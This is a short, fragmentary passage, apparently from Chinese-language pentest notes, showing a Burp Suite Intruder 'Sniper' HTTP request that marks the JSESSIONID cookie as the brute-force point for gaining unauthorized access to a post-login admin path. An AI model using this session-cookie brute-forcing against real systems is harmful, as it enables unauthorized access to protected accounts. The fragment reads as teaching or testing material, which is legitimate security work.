 969
e/index.html
比如这个就是后台登录后才能访问的路径
970
e/home.action
Attack type: Sniper
GET e/home.action HTTP/1.1
Host
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=§xXfPZfK4xN61wu-1fWrh+bOr§
在此处设置爆破点，尝试未授权访问的爆破
Connection: close